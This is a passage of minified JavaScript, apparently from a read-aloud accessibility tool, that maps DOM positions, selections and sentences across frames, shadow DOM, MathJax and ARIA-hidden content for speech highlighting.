this.hex_md5(e)}}class V{constructor(e,t,n,r){let i=e.getRootNode();this.body=e.ownerDocument.body,i.mode&&"open"==i.mode&&(this.body=i),this.startCaret=new a(e,t,!0),this.endCaret=new a(n,r,!1),this.startRef=this.rw_getRefPt(e,t),this.endRef=this.rw_getRefPt(n,r)}getPositionInDom(e){var t=new j,n=new l,r="",i=0,a="";if(null!=e&&null!=e.ownerDocument){var s=!1,o=!1,h=e.ownerDocument.body;let l=e;for(;null!=l.parentNode;)l=l.parentNode;for(l.mode&&"open"==l.mode&&(h=l);null!=e&&e!=h;){t.isSpecialCase(e)&&(r=""),s=3==e.nodeType||1==e.nodeType&&e.tagName.toLowerCase()==m&&null!=n.rw_getAttribute(e,"rwstate");for(var u=e.previousSibling;null!=u;)o=3==u.nodeType||1==u.nodeType&&u.tagName.toLowerCase()==m&&null!=n.rw_getAttribute(u,"rwstate"),s&&o||++i,u=u.previousSibling,s=o;if(r=r+i+"~",i=0,null!=(e=e.parentNode)&&null!=e.getAttribute&&null!=e.tagName){var d=n.rw_getAttribute(e,"chunk");"span"==e.tagName.toLowerCase()&&"1"==d&&(a="#^th*"+n.getPositionInDom(e)+"#^th*")}}}return a+r}rw_getRefPt(e,t){var n="rwTHgen",r=new j,i=new l;try{if(null==e)return null;if(1==e.nodeType||3==e.nodeType){var a,s,o=r.checkForSpecialParent(e);if(null!=o)return new H(this.getPositionInDom(o),t);1==e.nodeType?(a=0,s=e):(a=this.getNodeOffset_(e),s=e.parentNode);for(var h=i.rw_getAttribute(s,"rwstate"),u=i.rw_getAttribute(s,n);null!=h&&h.length>0||null!=u;)a+=this.getNodeOffset_(s),s=s.parentNode,h=i.rw_getAttribute(s,"rwstate"),u=i.rw_getAttribute(s,n);return-1==t&&(a=-1),new H(this.getPositionInDom(s),a+t)}return null}catch(e){return null}}getNodeOffset_(e){var t=new j;if(null==e)return 0;var n=0,r=e.previousSibling;return null!=r&&(n=t.rw_getNodeOffsetImpl(r)),n}refresh(){if(0==this.startCaret.check()||0==this.endCaret.check()){var e=new G(this.body,this.startRef.path,this.startRef.offset,this.endRef.path,this.endRef.offset);this.startCaret=e.leftCaret,this.endCaret=e.rightCaret,null==this.startCaret&&null==this.endCaret?(this.startCaret=new a(document.body,0,!0),this.endCaret=new a(document.body,0,!1)):null!=this.startCaret&&null!=this.endCaret||(null==this.startCaret?this.startCaret=new a(this.endCaret.node,this.endCaret.offset,!0):this.endCaret=new a(this.startCaret.node,this.startCaret.offset,!1))}}toString(){if(new j,"INPUT"==this.startCaret.node.nodeName||"TEXTAREA"==this.startCaret.node.nodeName)return this.startCaret.node.value.substring(this.startCaret.node.selectionStart,this.startCaret.node.selectionEnd);this.refresh();let e=new G;return e.setCaretRange(this.startCaret,this.endCaret),e.getTextSpokenOverCaretRange(e)}toSentences(){new j;let e=new Array;if("INPUT"==this.startCaret.node.nodeName||"TEXTAREA"==this.startCaret.node.nodeName)return e.push({text:this.startCaret.node.value.substring(this.startCaret.node.selectionStart,this.startCaret.node.selectionEnd),node:this.startCaret.node}),e;this.refresh();let t=new G;return t.setCaretRange(this.startCaret,this.endCaret),t.getSentenceOverCaretRange(t)}getRangeObject(e){return void 0!==e&&null!=e||(e=document.body),e.ownerDocument.createRange()}getStartAsRange(){var e=this.getRangeObject(this.body);return e.setStart(this.startCaret.node,this.startCaret.offset),e.setEnd(this.startCaret.node,this.startCaret.offset),e}getEndAsRange(){var e=this.getRangeObject(this.body);return e.setStart(this.endCaret.node,this.endCaret.offset),e.setEnd(this.endCaret.node,this.endCaret.offset),e}equals(e){return this.startRef.path==e.startRef.path&&this.startRef.offset==e.startRef.offset&&this.endRef.path==e.endRef.path&&this.endRef.offset==e.endRef.offset}compareRange(e){if(this.equals(e))return 0;this.refresh(),e.refresh();var t=this.getStartAsRange(),n=this.getEndAsRange(),r=e.getStartAsRange(),i=e.getEndAsRange();try{var a=t.compareBoundaryPoints("START_TO_START",r),s=t.compareBoundaryPoints("START_TO_START",i),o=n.compareBoundaryPoints("START_TO_START",r),l=n.compareBoundaryPoints("START_TO_START",i)}catch(e){return 1}return s>-1?i.endOffset==i.endContainer.length&&0==t.startOffset&&i.endContainer.parentNode.nextSibling==t.startContainer?5:1:o<1?n.endOffset==n.endContainer.length&&0==r.startOffset&&n.endContainer.nextSibling==r.startContainer?6:2:-1==a?-1==l?6:3:0==a?-1==l?7:0==l?0:3:-1==l?4:0==l?8:5}rw_getTextFromRange(){return this.text?this.text:this.toString()}rw_getTHCaretRangeFromTHDomRange(){var e=new j;if(null==this.startRef||null==this.endRef)return null;var t=e.getCaretFromDomPosition(this.body,this.startRef.path,this.startRef.offset,!0),n=e.getCaretFromDomPosition(this.body,this.endRef.path,this.endRef.offset,!1);if(null!=t&&null!=n){var r=new G;return r.setCaretRange(t,n),r}return null}getAsRange(){var e=null;e=this.getRangeObject(this.body);var t=new G(this.body,this.startRef.path,this.startRef.offset,this.endRef.path,this.endRef.offset),n=t.leftCaret,r=t.rightCaret;return null!=n&&null!=r?(e.setStart(n.node,n.offset),e.setEnd(r.node,r.offset)):e=null,e}}class j{constructor(){s(this,"hasCustomReadingAttribute",function(e){if(!h.customReadingAttribute)return!1;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return!0;let t=new l,n=e.ownerDocument.body,r=e;for(;null!=r&&1==r.nodeType;){let e=!1,i=h.customReadingRules;for(let n in i)!h.customReadingAttribute||null==t.rw_getAttribute(r,i[n].read)||"*"!==i[n].type&&null==t.rw_getAttribute(r,i[n].type)||"*"!==i[n].value&&-1===t.rw_getAttribute(r,i[n].type).indexOf(i[n].value)||"*"!=i[n].element&&r.tagName.toLowerCase()!=i[n].element.toLowerCase()||(e=!0);if(e)return!0;if(r==n)break;r=r.parentNode}return!1}),s(this,"getCustomReadingAttribute",function(e){if(!h.customReadingAttribute)return null;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return null;let t=new l,n=e.ownerDocument.body,r=e;for(;null!=r&&1==r.nodeType;){let e=h.customReadingRules;for(let n in e)if(h.customReadingAttribute&&null!=t.rw_getAttribute(r,e[n].read)&&("*"===e[n].type||null!=t.rw_getAttribute(r,e[n].type))&&("*"===e[n].value||-1!==t.rw_getAttribute(r,e[n].type).indexOf(e[n].value))&&("*"==e[n].element||r.tagName.toLowerCase()==e[n].element.toLowerCase()))return t.rw_getAttribute(r,e[n].read);if(r==n)break;r=r.parentNode}return null}),s(this,"getCustomReadingElement",function(e){if(!h.customReadingAttribute)return null;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return null;let t=new l,n=e.ownerDocument.body,r=e;for(;null!=r&&1==r.nodeType;){let e=h.customReadingRules;for(let n in e)if(h.customReadingAttribute&&null!=t.rw_getAttribute(r,e[n].read)&&("*"===e[n].type||null!=t.rw_getAttribute(r,e[n].type))&&("*"===e[n].value||-1!==t.rw_getAttribute(r,e[n].type).indexOf(e[n].value))&&("*"==e[n].element||r.tagName.toLowerCase()==e[n].element.toLowerCase()))return r;if(r==n)break;r=r.parentNode}return null}),s(this,"hasAriaRoleMathWithLabel",function(e){if(!h.ariaLabelOnMathRoleEnabled&&!h.ariaLabelOnMathJaxClassEnabled)return!1;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return!0;for(var t=new l,n=t.ARIA_ROLE_ATTR,r=t.ARIA_LABEL_ATTR,i=e.ownerDocument.body,a=e;null!=a&&1==a.nodeType;){var s=t.rw_getAttribute(a,n),o=t.rw_getAttribute(a,r),u=!1;if(h.ariaLabelOnMathJaxClassEnabled&&null!=t.rw_getAttribute(a,"class")&&-1!==t.rw_getAttribute(a,"class").indexOf("mjx-chtml")&&(u=!0),(null!=s&&"math"==s&&h.ariaLabelOnMathRoleEnabled||u)&&null!=o)return!0;if(a==i)break;a=a.parentNode}return!1}),s(this,"getAriaRoleMathWithLabel",function(e){if(!h.ariaLabelOnMathRoleEnabled&&!h.ariaLabelOnMathJaxClassEnabled)return null;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return null;for(var t=new l,n=t.ARIA_ROLE_ATTR,r=t.ARIA_LABEL_ATTR,i=e.ownerDocument.body,a=e;null!=a&&1==a.nodeType;){var s=t.rw_getAttribute(a,n),o=t.rw_getAttribute(a,r),u=!1;if(h.ariaLabelOnMathJaxClassEnabled&&null!=t.rw_getAttribute(a,"class")&&-1!==t.rw_getAttribute(a,"class").indexOf("mjx-chtml")&&(u=!0),(null!=s&&"math"==s&&h.ariaLabelOnMathRoleEnabled||u)&&null!=o)return o;if(a==i)break;a=a.parentNode}return null}),s(this,"checkRangeForMathElement",function(e){var t,n,r=e;return null!=r.startCaret.node&&(t=this.getParentMathElementFromNode(r.startCaret.node)),null!=r.endCaret.node&&(n=this.getParentMathElementFromNode(r.endCaret.node)),null!=t?r=new V(t,0,t,0):null!=n&&(r=new V(n,0,n,0)),r}),s(this,"getParentMathElementFromNode",function(e){if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return null;for(var t,n=e.ownerDocument.body,r=e;null!=r&&1==r.nodeType;){if(!r.isMathJax&&!r.nodeName.startsWith("MJX"))return t;if(r==n)break;t=r,r=r.parentNode}return null}),s(this,"isAriaHidden",function(e){if(h.overrideAriaHidden)return!1;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return!0;for(var t=new l,n=t.ARIA_HIDDEN_ATTR,r=e.ownerDocument.body,i=e;null!=i&&1==i.nodeType;){if("true"==t.rw_getAttribute(i,n))return!0;if(i==r)break;i=i.parentNode}return!1}),s(this,"isElementContainedByElement",function(e,t){if(null==t||1!=t.nodeType||null==e||1!=e.nodeType&&3!=e.nodeType)return!1;if(e==t)return!0;for(var n=e,r=n.ownerDocument.body;null!=n&&n!=r;)if((n=n.parentNode)==t)return!0;return!1}),s(this,"getTargetElement",function(e){return h.g_bIE?e.srcElement:(h.g_bSafari,e.target)}),s(this,"getClickPoint",function(e){var t,n=null;if(h.g_bIE){if(1==(t=e.srcElement).nodeType&&"textarea"==t.tagName.toLowerCase());else if(null!=(n=this.rw_getTargetNodeAsCaretIE(e,!0))){if(null==n.node||null==n.node.parentNode||n.node.parentNode!=t)return n=null,null;3==n.node.nodeType&&(n.node=this.mergeTextNodes(n.node))}}else if(null!=(t=e.target))if(null!=t.firstChild&&3==t.firstChild.nodeType&&"textarea"!=t.tagName.toLowerCase())t.firstChild.nodeValue.trimTH().length>0&&(t=t.firstChild);else{if("thstickynote"==t.tagName.toLowerCase())return;if("textarea"!=t.tagName.toLowerCase()){var r=t.firstChild,i=this.getNextTextNodeNoImg(r,!1,t,!1);null!=i&&3==i.nodeType&&i.nodeValue.trimTH().length>0&&(t=i)}}return null==n&&null!=t&&(n=new a(t,0,!0)),n}),s(this,"getListOfNodes",function(e,t){let n=new F;var r=new Array;try{var i=e.node,a=t.node;if(i==a)r.push(i);else{r.push(i);for(var s=n.getNextTextNode(i,!1,a,!0);null!=s;)r.push(s),s=n.getNextTextNodeNoImg(s,!1,a,!0)}}catch(e){thLog("getListOfNodes error:"+e.message)}return r}),s(this,"getDropdownSelectedItem",function(e){for(var t=0;t<e.childNodes.length;t++)if(e.childNodes[t].selected)return e.childNodes[t].textContent;return null})}checkForSpecialParent(e){if(null!=e)for(var t=this.getBody(e),n=e;null!=n&&n!=t;){if(this.isSpecialCase(n))return n;n=n.parentNode}return null}getBody(e){if(e.document)return e.document.body;{let t=e.ownerDocument.body,n=e.getRootNode();return n.mode&&"open"==n.mode&&(t=n),t}}isSpecialCase(e){if(null==e)return!1;var t=new l;if(1==e.nodeType){var n=e.tagName.toLowerCase();if(n==m||"span"==n||n==O){if(null!=(r=t.rw_getAttribute(e,"pron")))return!0;if(null!=(r=t.rw_getAttribute(e,"chunk")))return!0;if(null!=(r=e.isMathJax)&&r)return!0}else if("acronym"==n||"abbr"==n){if(null!=(r=e.getAttribute("title")))return!0}else{if("chunk"==n)return!0;if("img"==n||"svg"==n){var r;if(null==(r=t.rw_getAttribute(e,"msg"))&&(r=t.rw_getAttribute(e,"alt")),null!=r)return!0}else{if("math"==n||n.startsWith("mjx"))return!0;if(this.hasCustomReadingAttribute(e))return!0}}}return!1}isSpecialCaseHighlightable(e){var t=new l;if(1==e.nodeType){var n=e.tagName.toLowerCase();if("span"==n||n==O){if(null!=(r=t.rw_getAttribute(e,"pron")))return!0;if(null!=(r=t.rw_getAttribute(e,"chunk"))&&"1"==r)return!0;if(null!=(r=e.isMathJax)&&r&&(new p).getMathMLText(e).length>0)return!0}else if("acronym"==n||"abbr"==n){var r;if(null!=(r=e.getAttribute("title")))return!0}else{if("math"==n)return!1;if(n.startsWith("mjx"))return!0;if(this.hasCustomReadingAttribute(e))return!1}}return!1}checkIfElementInsideElement(e,t){if(null==e||null==t)return!1;for(var n=e.parentNode;null!=n;){if(n==t)return!0;n=n.parentNode}return!1}isSpecialCaseWithIgnoredContent(e){var t=new l;if(null==e)return!1;if(1==e.nodeType){var n=e.tagName.toLowerCase();if("span"==n){if(null!=(r=e.isMathJax)&&r)return!0}else{if("textarea"==n)return!0;if("img"==n||"svg"==n){var r;if(null==(r=t.rw_getAttribute(e,"msg"))&&(r=t.rw_getAttribute(e,"alt")),null!=r)return!0}else{if("math"==n)return!0;if(n.startsWith("mjx"))return!0}}}return!1}rw_isWordSpeakable(e,t){if(null==e||0==e.length)return!1;var n=(new o).trim(e);if(1==n.length){var r=n.charCodeAt(0);if(96==r||180==r||8216==r||8217==r||8220==r||8221==r)return!1}var i,a=n.length,s=0;for(s=0;s<a;s++){if((i=n.charCodeAt(s))>63&&i<91||i>96&&i<123||i>127&&160!=i&&8221!=i&&8220!=i)return!0;if(i>46&&i<58)return!0;if(i>35&&i<39||43==i||61==i)return!0;if(42==i||45==i||92==i||i>93&&i<97)return!0}return!(!h.bMathsSymbols||void 0===t||"function"!=typeof t.mathsSymbolCheck||!t.mathsSymbolCheck(n))}createWrapperElement(){return this.createObject(f,null,null,S)}createObject(e,t,n,r){return this.createObjectForDoc(e,t,n,r,document)}createObjectForDoc(e,t,n,r,i){var a=i.createElement(e);if(null!=n&&(a.id=n),null!=r&&(a.className=r),null!=t)for(var s=t.length,o=0;o<s;o+=2)a.setAttribute(t[o],t[o+1]);return a}isStyleNode(e){var t=new l;if(null==e)return!1;if(1!=e.nodeType)return 3==e.nodeType||8==e.nodeType;var n=e.tagName.toLowerCase().trimTH();if(n==m){var r=t.rw_getAttribute(e,"started");if(null!=r&&"1"==r)return!1}return this.isInStyleList(n)}isInvalidNode(e){if(null==e)return!0;if(1!=e.nodeType)return 3!=e.nodeType||this.isInvalidNode(e.parentNode);if(h.ignoreHidden){var t=this.getComputedStyle(e);if(null!=t&&("hidden"==t.visibility||"none"==t.display))return!0}var n=e.tagName.toLowerCase();return"link"==n||"area"==n||"script"==n||"noscript"==n||"annotation"==n||"style"==n||"!--"==n||"title"==n||"html:script"==n}getComputedStyle(e){return null==e||3==e.nodeType&&null==(e=e.parentNode)?null:window.getComputedStyle(e,null)}isIgnored(e){var t=new l;if(h.bOverrideIgnore)return!1;if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return!0;for(var n=t.IGNORE_ATTR,r=t.ALLOW_ATTR,i=e.ownerDocument.body,a=e;null!=a&&1==a.nodeType;){if(null!=t.rw_getAttribute(a,n))return!0;if(null!=t.rw_getAttribute(a,r))return!1;if("button"==a.tagName.toLowerCase())return!1;if(a==i)break;a=a.parentNode}return!1}allTextFromNodeTH(e){var t="";if(3==e.nodeType)t=e.nodeValue;else if(1==e.nodeType)for(var n=e.firstChild;null!=n;)3==n.nodeType?t+=n.nodeValue:1==n.nodeType&&(t+=this.allTextFromNodeTH(n)),n=n.nextSibling;return t}mergeTextNodes(e){if(null==e)return e;var t=e.parentNode;if(null!=t&&3==e.nodeType){for(var n=e.ownerDocument;null!=e.previousSibling&&3==e.previousSibling.nodeType;){var r=e.previousSibling.nodeValue+e.nodeValue,i=n.createTextNode(r);t.removeChild(e.previousSibling),t.replaceChild(i,e),e=i}for(;null!=e.nextSibling&&3==e.nextSibling.nodeType;)r=e.nodeValue+e.nextSibling.nodeValue,i=n.createTextNode(r),t.removeChild(e.nextSibling),t.replaceChild(i,e),e=i}return e}rw_reduceSelectionForNonSpeechChar(e){var t=new F,n=!1,r=e.rightCaret.node,i=e.rightCaret.offset,s=e.leftCaret.node,o=e.leftCaret.offset;try{var l,h;if(!e.rightCaret.isSpecialCase())for(var u=r.nodeValue;;){if(0==i){if(null==(l=t.getPreviousTextNode(r,!1,s)))break;if(1==l.nodeType){r=l,i=0,n=!0;break}i=(u=(r=l).nodeValue).length,n=!0}if(r==s&&i==o)break;if(!(i>0))break;if(h=u.charAt(i-1),!this.rw_isWhiteSpace(h))break;--i,n=!0}if(!e.leftCaret.isSpecialCase())for(var d=s.nodeValue,g=d.length;;){if(o==g){if(null==(l=t.getNextTextNode(s,!1,r)))break;if(1==l.nodeType){s=l,o=0,g=0,n=!0;break}d=(s=l).nodeValue,o=0,g=d.length,n=!0}if(r==s&&i==o)break;if(!(o<g))break;if(h=d.charAt(o),!this.rw_isWhiteSpace(h))break;++o,n=!0}}catch(e){}return n?new G(new a(s,o,!0),new a(r,i,!1)):e}rw_isWhiteSpace(e){return e.search(/[\s\xa0]/)>-1}getSentenceFromPointByLang(e){var t=new B,n=t.getSentenceBreakToRight(e),r=t.getSentenceBreakToLeft(n),i=new G;return i.setCaretRange(r,n),i}isSpecialCaseNested(e){if(null!=e)for(var t=this.getBody(e),n=e;null!=n&&n!=t;){if(this.isSpecialCase(n))return!0;n=n.parentNode}return!1}rw_isTextChar(e){return e>47&&e<58||e>63&&e<91||e>94&&e<123}rw_isFullStop(e,t,n){var r=new F,i=!0;if(e.length>t+1){var a=e.charCodeAt(t+1);this.rw_isTextChar(a)&&(i=!1),h.bMathsSymbols&&61==a&&mathsSymbolCheck("!=")&&null!=n&&"!"==n.nodeValue.charAt(t)&&(i=!1)}if(i&&null!=n&&"."!=n.nodeValue.charAt(t))return!0;if(i)if(t>1){var s=e.substring(t-2,t);if((" "==s.charAt(0)||"\n"==s.charAt(0)||"\r"==s.charAt(0)||"\t"==s.charAt(0))&&s.charCodeAt(1)>63&&s.charCodeAt(1)<91)i=!1;else if("."==s.charAt(0)&&this.rw_isTextChar(s.charCodeAt(1)))i=!1;else if("Dr"==s||"Mr"==s||"Ms"==s||"Av"==s||"St"==s||"eg"==s)i=!1;else if(t>2){var o=e.substring(t-3,t);("Mrs"==o||"etc"==o||"i.e"==o||"P.O"==o||"PhD"==o||t>3&&"Ph.D"==e.substring(t-4,t))&&(i=!1)}}else try{if(null!=n&&0==t){var l=r.getPreviousTextNode(n,!0,null);if(null!=l&&3==l.nodeType&&l!=n)return!!this.rw_isFullStop(l.nodeValue+e,l.nodeValue.length,null)}}catch(e){}return i}rw_caretRangeIsSpeakable(e,t){var n=new F;try{if(null==e||null==e.leftCaret||null==e.rightCaret)return!1;if(e.leftCaret.node.nodeName.startsWith("MJX"))return!0;if(this.rw_checkForHiddenParent(e.leftCaret.node))return!1;let d=this.checkForSpecialParent(e.leftCaret.node);d&&this.hasCustomReadingAttribute(d)&&(e.leftCaret.node=d,e.rightCaret.node=d);for(var r=e.leftCaret,i=e.rightCaret,a=r.node,s=i.node,o=!0,l=!1,h=a;null!=h;){if((l=this.isSpecialCase(h))||3==h.nodeType){var u=n.getTextFromNode(h);if(null!=u&&""!=u&&(l||(h==s&&i.offset>-1&&(u=u.substring(0,i.offset)),h==a&&r.offset>0&&(u=u.substring(r.offset))),this.rw_isWordSpeakable(u,t)))return!0}h=l?n.getNextNodeIgnoreChildren(h,!1,s):o?n.getNextNodeAllowMoveToChild(h,!0,s):n.getNextNode(h,!1,s),o=!1}}catch(e){}return!1}rw_checkForHiddenParent(e){try{var t=this.getComputedStyle(e);if(null!=t&&("none"==t.display||"hidden"==t.visibility))return!0;for(var n=e,r=n.ownerDocument.body;n!=r;)if(n=n.parentNode,"none"==this.getComputedStyle(n).display)return!0}catch(e){}return!1}rw_getRefPt(e,t){var n=new l;try{if(null==e)return null;if(1==e.nodeType||3==e.nodeType){var r,i,a=this.checkForSpecialParent(e);if(null!=a)return new H(this.getPositionInDom(a),t);1==e.nodeType?(r=0,i=e):(r=this.rw_getNodeOffset(e),i=e.parentNode);for(var s=n.rw_getAttribute(i,"rwstate"),o=n.rw_getAttribute(i,N);null!=s&&s.length>0||null!=o;)r+=this.rw_getNodeOffset(i),i=i.parentNode,s=n.rw_getAttribute(i,"rwstate"),o=n.rw_getAttribute(i,N);return-1==t&&(r=-1),new H(this.getPositionInDom(i),r+t)}return null}catch(e){return null}}rw_getNodeOffset(e){if(null==e)return 0;var t=0,n=e.previousSibling;return null!=n&&(t=this.rw_getNodeOffsetImpl(n)),t}getPositionInDom(e){var t=new l,n="",r=0,i="";if(null!=e&&null!=e.ownerDocument){var a=!1,s=!1,o=e.ownerDocument.body;let l=e.getRootNode();for(l.mode&&"open"==l.mode&&(o=l);null!=e&&e!=o;){this.isSpecialCase(e)&&(n=""),a=3==e.nodeType||1==e.nodeType&&e.tagName.toLowerCase()==m&&null!=t.rw_getAttribute(e,"rwstate");for(var h=e.previousSibling;null!=h;)s=3==h.nodeType||1==h.nodeType&&h.tagName.toLowerCase()==m&&null!=t.rw_getAttribute(h,"rwstate"),a&&s||++r,h=h.previousSibling,a=s;if(n=n+r+"~",r=0,null!=(e=e.parentNode)&&null!=e.getAttribute&&null!=e.tagName){var u=t.rw_getAttribute(e,"chunk");"span"==e.tagName.toLowerCase()&&"1"==u&&(i="#^th*"+this.getPositionInDom(e)+"#^th*")}}}return i+n}rw_getBreakInCurrentWord(e){if(null==e||0==e.length)return-1;let t=new Array;t.push(this.extractProbablePhoneNumbers(e)),t.push(this.extractProbablePostcode(e)),t.push(this.containsTempSymbol(e)),t=t.filter(e=>null!=e);let n=e.search("["+String.fromCharCode(8212)+"\\s]");if(null!=t&&t.length>0){let r=this.checkForFirstInstance(e,t);n>r.index&&n<r.length&&(n=r.length)}return n}rw_isLetter(e){return e>64&&e<91||e>96&&e<123}rw_getNodeOffsetImpl(e){for(var t=0,n=e;null!=n;)3!=n.nodeType||this.isIgnored(n)||this.isAriaHidden(n)?1==n.nodeType&&(this.isInvalidNode(n)||(this.isSpecialCase(n)?t+=1:"textarea"!=n.tagName.toLowerCase()?t+=this.rw_getNodeOffsetImpl(n.lastChild):t+=1)):t+=n.nodeValue.length,n=n.previousSibling;return t}rw_getCaretFromRefPt(e,t){return this.getCaretFromDomPosition(e,t.path,t.offset,!0)}getCaretFromDomPosition(e,t,n,r,i){var s=new F;void 0===i&&(i=!1);try{if(null==e)return null;var o=s.getNodeFromPosition(e,t);if(i){var l=new a(o,0,r);return l.setSpecialCase(!0),l}var h=this.checkForSpecialParent(o);if(null!=h){if(o=h,this.isSpecialCaseHighlightable(h)){if(r){var u=s.getFirstChildTextNode(o,!1);return new a(null!=u?u:o,0,r)}return null!=(c=s.getLastChildTextNode(o,!1))?3==c.nodeType?new a(c,c.length,r):new a(c,0,r):new a(o,0,r)}return new a(h,0,r)}var d=0;if(r||++d,n>-1){if(null==o)return null;for(var g=!1,c=o.parentNode,p=o;!g;){if(3==o.nodeType){if(n<d+o.nodeValue.length){g=!0;break}p=o,d+=o.nodeValue.length,o=s.getNextNode(o,!1,c)}else if(1==o.nodeType)if(null!=(h=this.checkForSpecialParent(o))){if(o=h,!(n-d>0)){g=!0;break}d+=1,o=s.getNextNodeIgnoreChildren(o,!1,c)}else o=s.getNextNode(o,!1,c);if(null==o||o==c){if(null!=p){d=3==(o=p).nodeType?n-o.nodeValue.length:0,r||++d;break}return null}}return new a(o,r?n-d:n-(d-1),r)}return new a(o,n,r)}catch(e){return null}}getNodesOverRange(e,t){var n=new F,r=[];if(null==e||null==t)return r;for(var i=e;i;)this.isInvalidNode(i)?i=n.getActualNextNodeIgnoreChildren(i,t):(this.isIgnored(i)||this.isAriaHidden(i)||r.push(i),i="MJX-CONTAINER"==i.tagName||i.isMathJax?n.getActualNextNodeIgnoreChildren(i,t):n.getActualNextNode(i,t));return r}getWindow(e){try{if(null==e)return window;if(0===top.frames.length)return window;var t=e.ownerDocument.body;if(t===window.document.body)return window;if(!h.ignoreFrames){var n,r=top.frames.length;for(n=0;n<r;n++)try{var i=top.frames[n].document.body;if(i===t)return top.frames[n];if(i.getElementsByTagName("iframe").length>0)for(var a=0;a<i.getElementsByTagName("iframe").length;a++)try{if(i.getElementsByTagName("iframe")[a].contentDocument.body===t)return i.getElementsByTagName("iframe")[a]}catch(e){}}catch(e){}}}catch(e){}return window}rw_getTextRangeAsTHRange(e,t){var n=t.duplicate();n.collapse(!0);var r=rw_getTextRangeAsRefPtIE(e,n);(n=t.duplicate()).collapse(!1);var i=rw_getTextRangeAsRefPtIE(e,n);return new L(e,r,i)}rw_getAsTextRange(e,t,n,r,i){var a=this.getRangeObject(e),s=new G(e,t,-1,r,-1),o=s.leftCaret,l=s.rightCaret;if(null!=o&&null!=o.node&&null!=l&&null!=l.node){var h=o.node;if(3==h.nodeType){var u=this.rw_getNodeOffset(h);h=h.parentNode,n+=u}var d=l.node;3==d.nodeType&&(u=this.rw_getNodeOffset(d),d=d.parentNode,i+=u),a.moveToElementText(h),a.collapse(),rw_moveEnd(a,n),a.collapse(!1),a.select();var g=this.getRangeObject(e);g.moveToElementText(d),g.collapse(),rw_moveEnd(g,i),g.collapse(!1),a.setEndPoint("EndToEnd",g)}else a=null;return a}rw_collapseSelection(){var e=this.getSelectionObject();null!=e&&(e.collapseToStart?e.collapseToStart():e.execCommand&&e.execCommand("UnSelect",!1,null))}getSelectionObject(){var e=null;if(window.getSelection){var t=window.getSelection(),n=null;if(t.isCollapsed?(t=this.getFrameSelectionSFF(window)).foundSel&&(n=t.foundSel):n=t,null==n)return null;e=n}else if(document.selection){var r=document.selection.createRange();if(r.text.length>0)theWindow=window,e=r;else{var i=this.getFrameSelectionOldIE(window);i.theRange&&(e=i.theRange)}}return e}getFrameSelectionOldIE(e){var t,n={};if(!h.ignoreFrames&&e.frames&&e.length>0){var r,i=e.length;for(r=0;r<i;r++)try{var a=e[r];if(null!=(t=a.document.selection.createRange())&&null!=t.text&&t.text.length>0){n.theWindow=a,n.theRange=t;break}if(a.length>0){var s=this.getFrameSelectionOldIE(a);if(s.theRange){n=s;break}}}catch(e){}}return n}getFrameSelectionSFF(e){var t={},n=this.getFrameSelection(e);return null!=n&&(t.theWindow=n,t.foundSel=n.getSelection()),t}getFrameSelection(e){if(!h.ignoreFrames&&e.frames&&e.length>0){var t,n=e.length;for(t=0;t<n;t++)try{var r=e[t].getSelection();if(null!=r&&!r.isCollapsed)return e[t];if(e[t].document.getElementsByTagName("textarea").length>0)for(var i=e[t].document.getElementsByTagName("textarea"),a=0;a<i.length;a++)if(i[a].selectionStart!=i[a].selectionEnd)return e[t];if(e[t].length>0){var s=this.getFrameSelection(e[t]);if(s)return s}}catch(e){}}return null}getFrameSelectionInTextAreas(e){return this.getFrameSelectionInTextarea(e)}getFrameSelectionInTextarea(e){if(!h.ignoreFrames&&e.frames&&e.length>0){var t,n=e.length;for(t=0;t<n;t++)try{if(e[t].document.getElementsByTagName("textarea").length>0)for(var r=e[t].document.getElementsByTagName("textarea"),i=0;i<r.length;i++)if(r[i].selectionStart!=r[i].selectionEnd)return{frame:e[t],textArea:r[i]};if(e[t].document.getElementsByTagName("input").length>0)for(var a=e[t].document.getElementsByTagName("input"),s=0;s<a.length;s++)if(a[s].selectionStart!=a[s].selectionEnd)return{frame:e[t],textArea:a[s]}}catch(e){}}return null}getShadowDomSelection(e){var t,n;if(!h.ignoreShadowDom&&null!==(t=e.anchorNode)&&void 0!==t&&t.children&&(null===(n=e.anchorNode)||void 0===n||null===(n=n.children)||void 0===n?void 0:n.length)>0)try{let t=this.getAllShadowDoms(e.anchorNode).find(e=>{var t,n;return!(null!==(t=e.getSelection())&&void 0!==t&&t.isCollapsed)&&(null===(n=e.getSelection())||void 0===n?void 0:n.toString().length)>0});if(null!=t&&null!=t.getSelection())return t.getSelection()}catch(e){}return null}getAllShadowDoms(e,t=[]){if(!e)return t;e.shadowRoot&&(t.push(e.shadowRoot),this.getAllShadowDoms(e.shadowRoot,t));for(let n=0;n<e.children.length;n++)this.getAllShadowDoms(e.children[n],t);return t}isLineBreakNode(e){if(1!=e.nodeType)return!1;var t=e.tagName.toLowerCase().trimTH();return this.isInBreakList(t)}isInBreakList(e){return v.includes(e)}isInStyleList(e){return y.includes(e)}isAriaHidden(e){let t=new l;if(h.overrideAriaHidden)return!1;var n=D();if(null!=e&&3==e.nodeType&&(e=e.parentNode),null==e)return!0;for(var r=e.ownerDocument.body,i=e;null!=i&&1==i.nodeType;){if("true"==t.rw_getAttribute(i,"aria-hidden"))return!0;if(i==r)break;i=i.parentNode}return n}rw_getUniqueIdForTextNode(e,t){if(null!=e&&3==e.nodeType){var n=e.ownerDocument.body,r=e.nodeValue;if(null!=r){r=r.replace(/\s+/g,"");for(var i=e.parentNode;null!=i&&null!=i.parentNode;){if(null!=(i=i.parentNode).id&&i.id.length>0&&"rwTH"!=i.id.substr(0,4)){r=i.id+r;break}if(i==n)break}null!=t&&(r=t+r);var a="rwTH"+(new W).hex_md5(r);if(null!=this.rw_getElementQuerySelector("[data-ss-id="+a+"]")){for(var s=1;null!=this.rw_getElementQuerySelector("[data-ss-id="+a+s+"]");)++s;a+=s}return a}}return null}rw_getElementById(e){var t=document.getElementById(e);if(null==t){if(!h.ignoreFrames){var n,r=top.frames.length;for(n=0;n<r;n++)try{var i=top.frames[n].document.getElementById(e);if(null!=i)return i}catch(e){}}return null}return t}rw_getElementQuerySelector(e){var 